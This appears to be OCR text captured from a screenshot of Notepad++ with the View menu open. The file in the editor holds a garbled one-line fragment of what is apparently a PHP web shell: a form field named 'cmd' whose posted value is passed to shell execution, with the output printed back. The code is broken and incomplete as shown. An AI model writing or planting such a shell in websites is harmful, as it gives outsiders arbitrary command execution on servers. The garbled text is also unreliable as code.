 *new 2 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
new 1 pass.
Always on Top
Toggle Full Screen Mode F11
Post-It F12
View Current File in
Show Symbol
Zoom
Move/Clone Current Document
Tab
Word wrap
Focus on Another View F8
Hide Lines Alt+H
Fold All Alt+0
Unfold All Alt+Shift+0
Collapse Current Level Ctrl+Alt+F
Uncollapse Current Level Ctrl+Alt+Shift+F
Collapse Level
Uncollapse Level
Summary...
Project
Folder as Workspace
Document Map
Function List
Synchronize Vertical Scrolling
Synchronize Horizontal Scrolling
Text Direction RTL Ctrl+Alt+R
Text Direction LTR Ctrl+Alt+L
Monitoring (tail -f)
1 <form type="text" name="cmd"><br></p><input type="submit"
value ($_POST['cmd'])){$cmd = $_POST['cmd'];$result =
shell "</pre>";}?>
Normal text file length : 224 lines : 1 Ln : 1 Col : 225 Sel : 0 | 0 Windows (CR LF) UTF-8 INS